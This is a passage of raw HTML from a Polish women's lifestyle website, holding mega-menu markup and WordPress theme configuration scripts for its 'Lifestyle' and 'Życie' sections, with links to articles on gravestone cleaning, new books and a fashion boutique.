id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" > <script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_99"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "tdb_header_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "880";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "220";
tdBlocksArray.push(block_tdi_99);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_99" 
 id="tdi_100" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_101" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_102" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_103" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_104" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_105" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_106" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_107" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_108" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_109 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_109" > <script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 